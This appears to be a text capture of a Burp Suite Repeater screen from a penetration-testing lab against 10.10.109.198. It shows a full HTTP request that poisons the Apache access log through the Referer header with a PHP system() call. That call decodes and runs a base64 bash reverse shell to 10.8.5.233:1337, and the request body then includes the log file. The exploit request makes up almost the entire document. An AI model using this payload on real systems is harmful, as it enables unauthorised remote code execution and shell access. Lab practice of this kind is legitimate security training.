 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.109.198 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: 10.10.109.198
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.109.198
10 Connection: keep-alive
11 Referer: '<?php echo system("echo
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjUuMjMzLzEzMzcgMD4mMScK | base64 -d |
bash")>'
12 Cookie: PHPSESSID=r8rma69fbcqrglb85tj40nj8t0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=/var/log/apache2/access.log
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 28 Mar 2025 08:06:16 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 295 bytes | 514 millis
Event log (2) All issues Memory: 168.5MB